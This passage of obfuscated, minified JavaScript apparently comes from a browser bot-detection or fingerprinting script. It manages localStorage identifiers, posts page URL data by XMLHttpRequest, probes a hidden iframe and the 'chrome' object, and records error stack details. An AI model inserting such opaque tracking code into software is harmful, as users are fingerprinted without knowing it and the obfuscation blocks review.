tj()[vP(pZ)],N2('',[][[]]))?tj()[vP(F9)].apply(null,[pZs,wOs]):tj()[vP(Zz)](fh,xz)][tj()[vP(lZ)](tJ,rK)][GG()[Vd(cw)](FO(FO(B2)),Kg,xx,Rf)](bms);if(HT(Ncs,U6s)||FO(M3s(U6s,vhs))){Q7[tj()[vP(Zz)](fh,xz)][HT(typeof tj()[vP(Vw)],'undefined')?tj()[vP(lZ)].apply(null,[tJ,rK]):tj()[vP(F9)].call(null,DK,Pps)][OT()[Ez(G2)](YT,UN,Jx,Sk)](C2s,Ncs);Q7[tj()[vP(Zz)](fh,xz)][tj()[vP(lZ)].apply(null,[tJ,rK])][OT()[Ez(G2)].call(null,YT,UN,BN,GP)](bms,Pcs);}}}else if(rjs){var Q9s=Q7[tj()[vP(Zz)].apply(null,[fh,xz])][tj()[vP(lZ)](tJ,rK)][HT(typeof GG()[Vd(bh)],N2([],[][[]]))?GG()[Vd(cw)](Px,AV,xx,Rf):GG()[Vd(nk)](fk,g5,G7s,F5)](bms);if(Q9s&&KG(Q9s,HT(typeof nj()[Zh(gz)],'undefined')?nj()[Zh(nE)](FO(FO([])),SD,fW,IB):nj()[Zh(mz)](OG,FO(B2),bN,XF))){Q7[tj()[vP(Zz)](fh,xz)][HT(typeof tj()[vP(R5)],N2('',[][[]]))?tj()[vP(lZ)](tJ,rK):tj()[vP(F9)](mRs,Lj)][VD()[TZ(x2)](lZ,JK,nk)](C2s);Q7[tj()[vP(Zz)](fh,xz)][tj()[vP(lZ)](tJ,rK)][VD()[TZ(x2)].call(null,lZ,JK,FO(Z9))](bms);Ncs=tj()[vP(bh)](B2,tO);Pcs=FJ(B2);}}}if(rjs){Ncs=Q7[tj()[vP(Zz)](fh,xz)][HT(typeof tj()[vP(Zz)],N2([],[][[]]))?tj()[vP(lZ)].call(null,tJ,rK):tj()[vP(F9)](Jjs,BQ)][GG()[Vd(cw)](cg,x2,xx,Rf)](C2s);Pcs=Q7[KG(typeof tj()[vP(Lj)],N2([],[][[]]))?tj()[vP(F9)](EJ,dxs):tj()[vP(Zz)].apply(null,[fh,xz])][tj()[vP(lZ)](tJ,rK)][GG()[Vd(cw)](gz,lf,xx,Rf)](bms);if(FO(M3s(Ncs,Pcs))){Q7[tj()[vP(Zz)](fh,xz)][tj()[vP(lZ)](tJ,rK)][VD()[TZ(x2)](lZ,JK,OV)](C2s);Q7[KG(typeof tj()[vP(G2)],'undefined')?tj()[vP(F9)](Zjs,nl):tj()[vP(Zz)](fh,xz)][HT(typeof tj()[vP(B2)],'undefined')?tj()[vP(lZ)](tJ,rK):tj()[vP(F9)].apply(null,[nns,ZD])][HT(typeof VD()[TZ(nk)],N2([],[][[]]))?VD()[TZ(x2)](lZ,JK,tJ):VD()[TZ(Dx)](xl,cVs,C5)](bms);Ncs=tj()[vP(bh)](B2,tO);Pcs=FJ(B2);}}var kOs;return Vh.pop(),kOs=M3s(Ncs,Pcs),kOs;};var Rjs=function(c9s){Vh.push(vOs);if(c9s[GG()[Vd(RV)].apply(null,[Kq,LE,RG,xG])](fhs)){var vfs=c9s[fhs];if(FO(vfs)){Vh.pop();return;}var E9s=vfs[KG(typeof VD()[TZ(Z9)],N2('',[][[]]))?VD()[TZ(Dx)](l9s,h9,Xz):VD()[TZ(RO)].call(null,JQ,Ad,cZ)](OT()[Ez(lZ)](Rz,gz,hD,Uz));if(KL(E9s[OT()[Ez(Z9)].call(null,cP,vd,FO(B2),FO(FO(B2)))],PK[DK])){Ncs=E9s[Z9];Pcs=E9s[B2];if(fzs(Qs,[])){try{var Czs=Vh.length;var gms=FO([]);Q7[tj()[vP(Zz)](fh,BV)][tj()[vP(lZ)].call(null,tJ,Dz)][OT()[Ez(G2)](s6,UN,QO,m9)](C2s,Ncs);Q7[tj()[vP(Zz)](fh,BV)][tj()[vP(lZ)].apply(null,[tJ,Dz])][OT()[Ez(G2)](s6,UN,B2,lx)](bms,Pcs);}catch(Jzs){Vh.splice(mV(Czs,B2),Infinity,vOs);}}}}Vh.pop();};var Ojs=function(Hms,cjs){var rxs=rPs;var Bfs=W9s(cjs);Vh.push(HJ);var J9s=tj()[vP(bh)](B2,tjs)[nF()[SS(qZ)](Od,Zz,WW,R5,qg,lc)](Q7[OT()[Ez(Od)](Gns,OE,nk,xG)][KG(typeof tj()[vP(wO)],N2('',[][[]]))?tj()[vP(F9)](XN,pss):tj()[vP(AV)](qT,hHs)][HT(typeof VD()[TZ(Z9)],'undefined')?VD()[TZ(Ah)](Er,K6,p2):VD()[TZ(Dx)](lKs,I1,K2)],nj()[Zh(cw)](q9,DK,lZ,jf))[KG(typeof nF()[SS(B2)],N2([],[][[]]))?nF()[SS(Gk)].call(null,Sl,vG,R5,Hx,zS,K2):nF()[SS(qZ)](Od,L9,WW,FO([]),qg,FO(FO(Z9)))](Q7[HT(typeof OT()[Ez(dd)],'undefined')?OT()[Ez(Od)](Gns,OE,QQ,gz):OT()[Ez(qZ)](Scs,lTs,vd,xO)][tj()[vP(AV)](qT,hHs)][tj()[vP(Hx)](QB,TC)],nj()[Zh(SD)].apply(null,[lr,OV,qT,pTs]))[nF()[SS(qZ)].apply(null,[Od,Er,WW,Z9,qg,qK])](Hms,VD()[TZ(wL)](Hx,d3s,cZ))[nF()[SS(qZ)](Od,AV,WW,X9,qg,vd)](rxs);if(Bfs){J9s+=GG()[Vd(SD)].call(null,p2,OG,Cz,q9)[nF()[SS(qZ)](Od,xG,WW,PD,qg,bh)](Bfs);}var C9s=vZs();C9s[OT()[Ez(gz)](pcs,C5,EV,AV)](dk()[kk(sL)].call(null,vk,kQ),J9s,FO(FO([])));C9s[Xq()[QL(qK)].apply(null,[tI,k5,Oq,tJ,vG])]=function(){Vh.push(s9);kS(C9s[FT()[nc(qK)](W2,EV,m9,cS,Vps,RO)],Gk)&&GKs&&GKs(C9s);Vh.pop();};C9s[VD()[TZ(Xz)](q2,hOs,EV)]();Vh.pop();};var Xzs=function(A7s){Vh.push(nC);var U2s=kS(arguments[OT()[Ez(Z9)](f9,vd,lr,FO(FO(Z9)))],PK[Gk])&&HT(arguments[B2],undefined)?arguments[B2]:FO({});var zxs=kS(arguments[OT()[Ez(Z9)].call(null,f9,vd,bh,FO(FO(B2)))],bh)&&HT(arguments[bh],undefined)?arguments[bh]:FO(jR);var Pks=new (Q7[HT(typeof dk()[kk(lf)],N2('',[][[]]))?dk()[kk(GP)].apply(null,[X9,Yz]):dk()[kk(EV)](ZD,bbs)])();if(U2s){Pks[FT()[nc(vk)](dd,Gk,FO(FO(B2)),fZ,VT,Zz)](OT()[Ez(Er)](BO,fZ,UN,FO(FO({}))));}if(zxs){Pks[KG(typeof FT()[nc(dd)],N2([],[][[]]))?FT()[nc(lr)](GP,Dx,FO(FO([])),lPs,VS,cw):FT()[nc(vk)](lc,Gk,OV,fZ,VT,FO([]))](OT()[Ez(Wf)](bP,Lq,Od,qV));}if(kS(Pks[tj()[vP(Kg)].call(null,DK,xq)],PK[Lj])){try{var Bks=Vh.length;var Qjs=FO([]);Ojs(Q7[HT(typeof tj()[vP(DK)],'undefined')?tj()[vP(Sk)](vk,dK):tj()[vP(F9)].apply(null,[cE,Cj])][VD()[TZ(fZ)].apply(null,[kvs,tP,FO(FO(Z9))])](Pks)[HT(typeof nj()[Zh(lr)],N2('',[][[]]))?nj()[Zh(Sk)](q2,Kq,lc,mP):nj()[Zh(mz)].call(null,xG,rk,m1,Zz)](dk()[kk(rQ)].apply(null,[q2,zO])),A7s);}catch(Ohs){Vh.splice(mV(Bks,B2),Infinity,nC);}}Vh.pop();};var j2s=function(){return Ncs;};var W9s=function(Mhs){Vh.push(GTs);var Njs=null;try{var dfs=Vh.length;var bVs=FO({});if(Mhs){Njs=gHs();}if(FO(Njs)&&fzs(Qs,[])){Njs=Q7[tj()[vP(Zz)](fh,fXs)][KG(typeof tj()[vP(fZ)],N2('',[][[]]))?tj()[vP(F9)](Z2s,kQ):tj()[vP(lZ)](tJ,vK)][GG()[Vd(cw)].call(null,k5,FO({}),Q3,Rf)](N2(nzs,pOs));}}catch(jZs){Vh.splice(mV(dfs,B2),Infinity,GTs);var wxs;return Vh.pop(),wxs=null,wxs;}var Khs;return Vh.pop(),Khs=Njs,Khs;};var hms=function(gPs){Vh.push(JZs);var tms=Pk(O,[GG()[Vd(Er)](qK,Vw,wOs,cg),fzs(Ln,[gPs]),dk()[kk(wO)](Mf,PP),gPs[GG()[Vd(LN)].apply(null,[FO({}),dd,tPs,sw])]&&gPs[GG()[Vd(LN)](Kq,Rf,tPs,sw)][nj()[Zh(PV)](FO(B2),x2,Er,cl)]?gPs[HT(typeof GG()[Vd(rQ)],N2([],[][[]]))?GG()[Vd(LN)](FO(Z9),qV,tPs,sw):GG()[Vd(nk)](nk,Vw,nns,Mps)][nj()[Zh(PV)].apply(null,[lx,FO(FO(B2)),Er,cl])][OT()[Ez(Z9)](Xxs,vd,RV,FO(B2))]:FJ(B2),O9()[Gj(cg)](FKs,nk,m9,g5),fzs(Av,[gPs]),O9()[Gj(q2)].apply(null,[Zms,Zz,OG,Kq]),KG(qcs(gPs[FT()[nc(mz)].call(null,Rf,Od,FO({}),gz,Zms,p2)]),OT()[Ez(q9)](vPs,PS,gz,L9))?B2:Z9,KG(typeof tj()[vP(PD)],N2([],[][[]]))?tj()[vP(F9)].call(null,BG,HTs):tj()[vP(I9)].apply(null,[Zz,JI]),fzs(Dn,[gPs]),GG()[Vd(Wf)](QQ,wO,J1,qK),fzs(PY,[gPs])]);var rOs;return Vh.pop(),rOs=tms,rOs;};var q2s=function(YOs){Vh.push(T8s);if(FO(YOs)||FO(YOs[KG(typeof tj()[vP(Rf)],'undefined')?tj()[vP(F9)].apply(null,[Ucs,J9]):tj()[vP(GP)].apply(null,[qZ,Ums])])){var wms;return Vh.pop(),wms=[],wms;}var tfs=YOs[tj()[vP(GP)](qZ,Ums)];var Izs=cns(bs,[tfs]);var OTs=hms(tfs);var ghs=hms(Q7[KG(typeof tj()[vP(wL)],'undefined')?tj()[vP(F9)](Jg,Bjs):tj()[vP(Zz)].call(null,fh,JV)]);var dVs=OTs[GG()[Vd(Wf)](L9,rQ,Qks,qK)];var S6s=ghs[GG()[Vd(Wf)].call(null,OG,O5,Qks,qK)];var dks=tj()[vP(bh)](B2,Yn)[nF()[SS(qZ)](Od,gz,WW,m9,Lg,X9)](OTs[GG()[Vd(Er)].apply(null,[Dx,MG,s6s,cg])],dk()[kk(rQ)].apply(null,[q2,dms]))[nF()[SS(qZ)].apply(null,[Od,m9,WW,Uz,Lg,FO(FO(B2))])](OTs[dk()[kk(wO)](Mf,XT)],dk()[kk(rQ)].call(null,q2,dms))[nF()[SS(qZ)](Od,d9,WW,FO(FO([])),Lg,cg)](OTs[O9()[Gj(q2)].call(null,Lg,Zz,OG,QO)][O9()[Gj(k5)](ZZ,qZ,FI,Qj)](),KG(typeof dk()[kk(Wf)],N2('',[][[]]))?dk()[kk(EV)].apply(null,[Fms,kg]):dk()[kk(rQ)](q2,dms))[KG(typeof nF()[SS(mz)],N2(tj()[vP(bh)](B2,Yn),[][[]]))?nF()[SS(Gk)](nTs,PD,CZs,Vw,rVs,FO(FO(Z9))):nF()[SS(qZ)].apply(null,[Od,bh,WW,EV,Lg,sL])](OTs[O9()[Gj(cg)].call(null,j6s,nk,m9,xO)],dk()[kk(rQ)].apply(null,[q2,dms]))[nF()[SS(qZ)](Od,G2,WW,kz,Lg,Mf)](OTs[tj()[vP(I9)](Zz,TV)]);var UVs=tj()[vP(bh)](B2,Yn)[nF()[SS(qZ)](Od,GP,WW,FO(FO([])),Lg,FO(FO([])))](ghs[KG(typeof GG()[Vd(RV)],'undefined')?GG()[Vd(nk)](FO([]),Qj,rns,lP):GG()[Vd(Er)].call(null,Px,lc,s6s,cg)],KG(typeof dk()[kk(Wf)],N2([],[][[]]))?dk()[kk(EV)].call(null,FTs,bQ):dk()[kk(rQ)].call(null,q2,dms))[HT(typeof nF()[SS(Z9)],N2(tj()[vP(bh)](B2,Yn),[][[]]))?nF()[SS(qZ)](Od,wL,WW,FO(Z9),Lg,hD):nF()[SS(Gk)].call(null,qzs,Ed,q9,Uz,CA,sL)](ghs[dk()[kk(wO)].call(null,Mf,XT)],KG(typeof dk()[kk(lr)],'undefined')?dk()[kk(EV)](OVs,bl):dk()[kk(rQ)](q2,dms))[nF()[SS(qZ)].call(null,Od,OV,WW,OV,Lg,x2)](ghs[O9()[Gj(q2)].call(null,Lg,Zz,OG,Wf)][O9()[Gj(k5)](ZZ,qZ,FI,Xz)](),dk()[kk(rQ)](q2,dms))[nF()[SS(qZ)](Od,Xz,WW,C5,Lg,Qj)](ghs[O9()[Gj(cg)](j6s,nk,m9,GP)],dk()[kk(rQ)](q2,dms))[nF()[SS(qZ)](Od,qV,WW,RO,Lg,QQ)](ghs[tj()[vP(I9)](Zz,TV)]);var M7s=dVs[Xq()[QL(vk)](lTs,nk,xXs,Qj,Zz)];var CTs=S6s[Xq()[QL(vk)].call(null,lTs,nk,xXs,SE,QQ)];var Zhs=dVs[KG(typeof Xq()[QL(Lq)],N2([],[][[]]))?Xq()[QL(bh)](xvs,qI,sps,EV,qK):Xq()[QL(vk)](lTs,nk,xXs,nE,Lj)];var Nms=S6s[Xq()[QL(vk)](lTs,nk,xXs,Lq,lx)];var cKs=tj()[vP(bh)](B2,Yn)[nF()[SS(qZ)].apply(null,[Od,pZ,WW,x2,Lg,k5])](Zhs,dk()[kk(x2)](Fq,Uh))[nF()[SS(qZ)](Od,I9,WW,FO(FO(B2)),Lg,lf)](CTs);var Pms=(KG(typeof tj()[vP(Qj)],N2('',[][[]]))?tj()[vP(F9)].call(null,W5,JPs):tj()[vP(bh)](B2,Yn))[nF()[SS(qZ)](Od,K2,WW,rQ,Lg,X9)](M7s,KG(typeof OT()[Ez(Mf)],N2('',[][[]]))?OT()[Ez(qZ)](n5,Ejs,BN,lf):OT()[Ez(Kg)].apply(null,[Kd,lc,PV,wL]))[nF()[SS(qZ)](Od,qK,WW,Ah,Lg,PD)](Nms);var kks;return kks=[Pk(O,[HT(typeof tj()[vP(p2)],'undefined')?tj()[vP(wO)](C5,RG):tj()[vP(F9)].apply(null,[sC,U8s]),dks]),Pk(O,[GG()[Vd(Hx)](Sk,L9,Q6,sM),UVs]),Pk(O,[tj()[vP(x2)].apply(null,[nE,Uf]),cKs]),Pk(O,[GG()[Vd(Kg)](mz,F9,xY,GP),Pms]),Pk(O,[VD()[TZ(m9)].call(null,fZ,LK,QQ),Izs])],Vh.pop(),kks;};var QZs=function(Qzs){return J6s(Qzs)||fzs(Y,[Qzs])||Txs(Qzs)||fzs(bs,[]);};var Txs=function(H9s,YVs){Vh.push(AG);if(FO(H9s)){Vh.pop();return;}if(KG(typeof H9s,HT(typeof GG()[Vd(dd)],N2([],[][[]]))?GG()[Vd(Gk)](xO,lf,jP,lZ):GG()[Vd(nk)](lr,SD,xl,K9s))){var Rzs;return Vh.pop(),Rzs=fzs(BH,[H9s,YVs]),Rzs;}var Aks=Q7[dk()[kk(RV)](m9,pP)][dk()[kk(bh)].apply(null,[Dx,AL])][O9()[Gj(k5)](If,qZ,FI,RA)].call(H9s)[HT(typeof OT()[Ez(PV)],'undefined')?OT()[Ez(lx)].call(null,BD,lx,p2,PD):OT()[Ez(qZ)](sRs,Hns,FO(FO([])),FO(FO({})))](qZ,FJ(PK[Gk]));if(KG(Aks,dk()[kk(RV)](m9,pP))&&H9s[nj()[Zh(Gk)].call(null,cw,Dx,K2,xv)])Aks=H9s[KG(typeof nj()[Zh(vd)],N2('',[][[]]))?nj()[Zh(mz)].call(null,Ed,FO(FO([])),Yfs,Q1):nj()[Zh(Gk)].call(null,Od,AV,K2,xv)][FT()[nc(Z9)](W2,Dx,Ah,UN,zO,EV)];if(KG(Aks,mM()[ng(k5)](F9,sO,Gk,Hts,OV))||KG(Aks,dk()[kk(GP)](X9,B9))){var EVs;return EVs=Q7[tj()[vP(Sk)](vk,Ec)][VD()[TZ(fZ)](kvs,jj,wL)](H9s),Vh.pop(),EVs;}if(KG(Aks,OT()[Ez(I9)](Tj,ZD,lc,FO(FO(B2))))||new (Q7[GG()[Vd(vG)](Lj,sL,J2,xO)])(tj()[vP(wL)](fk,Ph))[nj()[Zh(gz)](Px,Lq,ZD,xz)](Aks)){var Mcs;return Vh.pop(),Mcs=fzs(BH,[H9s,YVs]),Mcs;}Vh.pop();};var J6s=function(Ams){Vh.push(nPs);if(Q7[tj()[vP(Sk)](vk,Tj)][nj()[Zh(R5)].apply(null,[wL,L9,Mf,OM])](Ams)){var tzs;return Vh.pop(),tzs=fzs(BH,[Ams]),tzs;}Vh.pop();};var t6s=function(){Vh.push(tZs);try{var r9s=Vh.length;var cxs=FO(FO(vt));if(jUs()||kbs()){var Acs;return Vh.pop(),Acs=[],Acs;}var Cks=Q7[tj()[vP(Zz)].apply(null,[fh,Ax])][HT(typeof OT()[Ez(Z9)],N2('',[][[]]))?OT()[Ez(Od)](nf,OE,Px,AV):OT()[Ez(qZ)](rQ,YW,Kq,kz)][DS()[Yq(OG)].call(null,Sk,Evs,OV,VPs,PV)](VD()[TZ(OV)](Cr,xx,d9));Cks[tj()[vP(Xz)].call(null,Vq,zK)][VD()[TZ(lc)].call(null,Tl,xV,q2)]=tj()[vP(fZ)](jl,jP);Q7[tj()[vP(Zz)](fh,Ax)][KG(typeof OT()[Ez(W2)],N2([],[][[]]))?OT()[Ez(qZ)](JM,xO,FO(FO([])),p2):OT()[Ez(Od)](nf,OE,Uz,lc)][mM()[ng(RO)](Jx,RN,Dx,dd,Hx)][nj()[Zh(I9)](hD,C5,Px,pk)](Cks);var tTs=Cks[tj()[vP(GP)](qZ,Fz)];var kTs=fzs(G0,[Cks]);var cms=Dks(tTs);var ZZs=jts(j3,[tTs]);Cks[tj()[vP(LZ)](Kg,wz)]=nj()[Zh(qV)].apply(null,[AV,BN,Vq,gD]);var xPs=q2s(Cks);Cks[nF()[SS(Qj)].apply(null,[Od,G2,nTs,C5,Hh,Wf])]();var UKs=[][KG(typeof nF()[SS(k5)],'undefined')?nF()[SS(Gk)](vL,qT,LE,I9,mW,q9):nF()[SS(qZ)].call(null,Od,Ed,WW,Xz,VPs,RA)](QZs(kTs),[Pk(O,[GG()[Vd(R5)](Od,p2,Wc,KE),cms]),Pk(O,[tj()[vP(m9)](sL,K9),ZZs])],QZs(xPs),[Pk(O,[nj()[Zh(lf)](m9,rQ,k5,k2),HT(typeof tj()[vP(R5)],N2([],[][[]]))?tj()[vP(bh)](B2,XP):tj()[vP(F9)].call(null,YC,vJ)])]);var Sxs;return Vh.pop(),Sxs=UKs,Sxs;}catch(h9s){Vh.splice(mV(r9s,B2),Infinity,tZs);var SOs;return Vh.pop(),SOs=[],SOs;}Vh.pop();};var Dks=function(S7s){Vh.push(Qns);if(S7s[FT()[nc(mz)](dd,Od,Lq,gz,b3s,bh)]&&kS(Q7[dk()[kk(RV)](m9,b3)][tj()[vP(PD)].apply(null,[qK,gZ])](S7s[FT()[nc(mz)](Od,Od,I9,gz,b3s,lr)])[KG(typeof OT()[Ez(k5)],N2([],[][[]]))?OT()[Ez(qZ)](dI,nOs,OV,EV):OT()[Ez(Z9)].apply(null,[Y0s,vd,EV,q2])],PK[Lj])){var MTs=[];for(var J7s in S7s[KG(typeof FT()[nc(EV)],'undefined')?FT()[nc(lr)].apply(null,[nk,Yfs,FO(B2),GN,JB,Kg]):FT()[nc(mz)](Sl,Od,gz,gz,b3s,fh)]){if(Q7[dk()[kk(RV)](m9,b3)][dk()[kk(bh)](Dx,Bl)][GG()[Vd(RV)].call(null,FO(B2),Px,OPs,xG)].call(S7s[KG(typeof FT()[nc(ZD)],N2([],[][[]]))?FT()[nc(lr)].call(null,q2,qzs,DK,r3s,XS,W2):FT()[nc(mz)](qT,Od,Qj,gz,b3s,EV)],J7s)){MTs[nj()[Zh(bh)](Lq,W2,MG,fT)](J7s);}}var GPs=zts(Xvs(MTs[nj()[Zh(Sk)].apply(null,[C5,DK,lc,Mj])](dk()[kk(rQ)](q2,CHs))));var g7s;return Vh.pop(),g7s=GPs,g7s;}else{var zks;return zks=OT()[Ez(kz)](mZs,rQ,FO([]),fZ),Vh.pop(),zks;}Vh.pop();};var Wzs=function(){Vh.push(BKs);var JKs=OT()[Ez(sL)](mN,EV,Jx,dd);try{var Gfs=Vh.length;var Fhs=FO(FO(vt));var O7s=jts(B8,[]);var Z6s=HT(typeof GG()[Vd(PV)],N2([],[][[]]))?GG()[Vd(qV)](Z9,bh,D9,sL):GG()[Vd(nk)](FO(FO({})),qV,fh,QS);if(Q7[tj()[vP(Zz)].call(null,fh,d8s)][tj()[vP(OV)](p2,AU)]&&Q7[tj()[vP(Zz)].apply(null,[fh,d8s])][HT(typeof tj()[vP(gz)],N2([],[][[]]))?tj()[vP(OV)](p2,AU):tj()[vP(F9)](Tl,Wr)][GG()[Vd(lf)](X9,Qj,lP,QB)]){var Tms=Q7[tj()[vP(Zz)](fh,d8s)][HT(typeof tj()[vP(OG)],N2('',[][[]]))?tj()[vP(OV)](p2,AU):tj()[vP(F9)](xl,Dx)][GG()[Vd(lf)](Ah,tJ,lP,QB)];Z6s=tj()[vP(bh)].apply(null,[B2,NB])[nF()[SS(qZ)](Od,mz,WW,FO(B2),Lvs,q9)](Tms[tj()[vP(lc)](MG,ZK)],dk()[kk(rQ)](q2,gg))[nF()[SS(qZ)](Od,Lq,WW,FO({}),Lvs,qK)](Tms[FT()[nc(OG)].call(null,Sl,xO,Z9,Sk,H8s,qK)],dk()[kk(rQ)](q2,gg))[KG(typeof nF()[SS(cg)],N2(tj()[vP(bh)].apply(null,[B2,NB]),[][[]]))?nF()[SS(Gk)].call(null,JTs,q2,m2,cZ,S2s,PV):nF()[SS(qZ)](Od,q9,WW,Xz,Lvs,FO(FO(Z9)))](Tms[tj()[vP(Px)].call(null,W2,WD)]);}var Nxs=tj()[vP(bh)](B2,NB)[HT(typeof nF()[SS(vd)],N2([],[][[]]))?nF()[SS(qZ)](Od,SD,WW,sL,Lvs,Dx):nF()[SS(Gk)](mhs,UN,XKs,BN,IA,vd)](Z6s,dk()[kk(rQ)](q2,gg))[nF()[SS(qZ)].call(null,Od,Kq,WW,FO(FO([])),Lvs,FO(B2))](O7s);var fjs;return Vh.pop(),fjs=Nxs,fjs;}catch(zTs){Vh.splice(mV(Gfs,B2),Infinity,BKs);var PTs;return Vh.pop(),PTs=JKs,PTs;}Vh.pop();};var g2s=function(){var Jhs=jts(sR,[]);var QVs=jts(fm,[]);Vh.push(ZE);var Gcs=jts(Eb,[]);var jKs=(KG(typeof tj()[vP(Z9)],N2('',[][[]]))?tj()[vP(F9)].apply(null,[CQ,wA]):tj()[vP(bh)](B2,AG))[nF()[SS(qZ)](Od,xO,WW,mz,lL,Mf)](Jhs,dk()[kk(rQ)](q2,Ew))[nF()[SS(qZ)].apply(null,[Od,G2,WW,bh,lL,Jx])](QVs,dk()[kk(rQ)](q2,Ew))[nF()[SS(qZ)](Od,vd,WW,AV,lL,ZD)](Gcs);var G2s;return Vh.pop(),G2s=jKs,G2s;};var Vms=function(){Vh.push(nE);var szs=function(){return jts.apply(this,[sb,arguments]);};var mms=function(){return jts.apply(this,[Ip,arguments]);};var P7s=function Ems(){var M6s=[];Vh.push(Xf);for(var v2s in Q7[tj()[vP(Zz)].apply(null,[fh,gZ])][FT()[nc(mz)](X9,Od,rQ,gz,HZ,QQ)][GG()[Vd(wO)].apply(null,[FO(FO([])),lr,qf,Sr])]){if(Q7[dk()[kk(RV)].apply(null,[m9,Hj])][KG(typeof dk()[kk(SD)],'undefined')?dk()[kk(EV)](CVs,Bzs):dk()[kk(bh)](Dx,wB)][GG()[Vd(RV)](BN,Zz,Tj,xG)].call(Q7[tj()[vP(Zz)](fh,gZ)][FT()[nc(mz)].apply(null,[lx,Od,Lq,gz,HZ,qZ])][GG()[Vd(wO)](nE,p2,qf,Sr)],v2s)){M6s[nj()[Zh(bh)](sL,LZ,MG,S6)](v2s);for(var qOs in Q7[KG(typeof tj()[vP(PV)],N2('',[][[]]))?tj()[vP(F9)].call(null,KXs,UOs):tj()[vP(Zz)](fh,gZ)][FT()[nc(mz)].apply(null,[qT,Od,Uz,gz,HZ,RA])][GG()[Vd(wO)](FO(FO([])),OG,qf,Sr)][v2s]){if(Q7[dk()[kk(RV)].call(null,m9,Hj)][dk()[kk(bh)](Dx,wB)][GG()[Vd(RV)].call(null,Kg,kz,Tj,xG)].call(Q7[tj()[vP(Zz)].apply(null,[fh,gZ])][FT()[nc(mz)].apply(null,[bh,Od,g5,gz,HZ,LE])][HT(typeof GG()[Vd(B2)],N2('',[][[]]))?GG()[Vd(wO)](AV,OV,qf,Sr):GG()[Vd(nk)].apply(null,[FO(FO([])),vG,HZs,HPs])][v2s],qOs)){M6s[nj()[Zh(bh)](MG,FO([]),MG,S6)](qOs);}}}}var hVs;return hVs=zts(Xvs(Q7[HT(typeof OT()[Ez(Er)],N2('',[][[]]))?OT()[Ez(cw)](V4s,Jg,fh,cZ):OT()[Ez(qZ)](cM,nN,Jx,Xz)][GG()[Vd(x2)](Sl,DK,VG,BN)](M6s))),Vh.pop(),hVs;};if(FO(FO(Q7[HT(typeof tj()[vP(q2)],'undefined')?tj()[vP(Zz)](fh,dF):tj()[vP(F9)].call(null,mz,X4s)][FT()[nc(mz)].call(null,qV,Od,gz,gz,F4s,Zz)]))&&FO(FO(Q7[tj()[vP(Zz)](fh,dF)][FT()[nc(mz)](rQ,Od,mz,gz,F4s,MG)][GG()[Vd(wO)].apply(null,[g5,O5,wTs,Sr])]))){if(FO(FO(Q7[KG(typeof tj()[vP(DK)],N2([],[][[]]))?tj()[vP(F9)].apply(null,[L9s,n9]):tj()[vP(Zz)].call(null,fh,dF)][FT()[nc(mz)](m9,Od,FO(Z9),gz,F4s,Jx)][GG()[Vd(wO)](FO(FO([])),W2,wTs,Sr)][FT()[nc(ZD)].call(null,vk,nk,Od,R5,Dhs,FO({}))]))&&FO(FO(Q7[tj()[vP(Zz)].call(null,fh,dF)][FT()[nc(mz)](MG,Od,Jx,gz,F4s,FO(FO([])))][GG()[Vd(wO)].call(null,FO(Z9),Xz,wTs,Sr)][HT(typeof OT()[Ez(DK)],'undefined')?OT()[Ez(wO)](Wfs,QQ,DK,cZ):OT()[Ez(qZ)](Tps,Wg,FO(B2),FO(Z9))]))){if(KG(typeof Q7[tj()[vP(Zz)](fh,dF)][FT()[nc(mz)](Xz,Od,BN,gz,F4s,LN)][GG()[Vd(wO)](Sk,X9,wTs,Sr)][FT()[nc(ZD)](Xz,nk,q9,R5,Dhs,W2)],O9()[Gj(F9)](QTs,qZ,fk,wO))&&KG(typeof Q7[tj()[vP(Zz)](fh,dF)][FT()[nc(mz)].apply(null,[DK,Od,FO(Z9),gz,F4s,rk])][GG()[Vd(wO)].apply(null,[DK,Jx,wTs,Sr])][FT()[nc(ZD)](mz,nk,FO(FO(B2)),R5,Dhs,Kq)],O9()[Gj(F9)](QTs,qZ,fk,Hx))){var jxs=szs()&&mms()?P7s():VD()[TZ(Gk)](bh,MZs,Dx);var Tjs=jxs[O9()[Gj(k5)].apply(null,[pQ,qZ,FI,RA])]();var Ghs;return Vh.pop(),Ghs=Tjs,Ghs;}}}var Rds;return Rds=nj()[Zh(nE)].apply(null,[Jx,Kq,fW,JQ]),Vh.pop(),Rds;};var Lms=function(Yzs){Vh.push(R7s);try{var qhs=Vh.length;var BOs=FO(FO(vt));Yzs();throw Q7[dk()[kk(Sk)].apply(null,[cE,vps])](Kms);}catch(Kfs){Vh.splice(mV(qhs,B2),Infinity,R7s);var MPs=Kfs[FT()[nc(Z9)](cZ,Dx,lf,UN,Q2s,vG)],qxs=Kfs[KG(typeof mM()[ng(bh)],N2([],[][[]]))?mM()[ng(Zz)](kz,FTs,nZs,bPs,RV):mM()[ng(Z9)](OV,TYs,RV,jl,Wf)],MVs=Kfs[VD()[TZ(d9)].apply(null,[X9,H2s,Mf])];var p9s;return p9s=Pk(O,[KG(typeof VD()[TZ(lx)],N2([],[][[]]))?VD()[TZ(Dx)].call(null,fk,DXs,xG):VD()[TZ(cZ)].call(null,m9,O2s,lr),MVs[VD()[TZ(RO)](JQ,RYs,FO([]))](O9()[Gj(vd)](cS,B2,OE,MG))[OT()[Ez(Z9)](Y9s,vd,Hx,Wf)],FT()[nc(Z9)].call(null,L9,Dx,fh,UN,Q2s,wO),MPs,mM()[ng(Z9)].apply(null,[Sk,TYs,RV,jl,dd]),qxs]),Vh.pop(),p9s;}Vh.pop();};var EZs=function(){var Tcs;Vh.push(Wf);try{var Ycs=Vh.length;var fPs=FO(FO(vt));Tcs=IV(dk()[kk(LZ)](UN,XF),Q7[tj()[vP(Zz)].apply(null,[fh,rE])]);Tcs=lw(bs,[Tcs?PK[cg]:gs[dk()[kk(m9)](pJ,CF)](),Tcs?PK[vd]:PK[q2]]);}catch(Ihs){Vh.splice(mV(Ycs,B2),Infinity,Wf);Tcs=dk()[kk(k5)](UC,g4s);}var APs;return APs=Tcs[O9()[Gj(k5)](qTs,qZ,FI,Px)](),Vh.pop(),APs;};var POs=function(){Vh.push(mhs);var xjs;try{var A6s=Vh.length;var 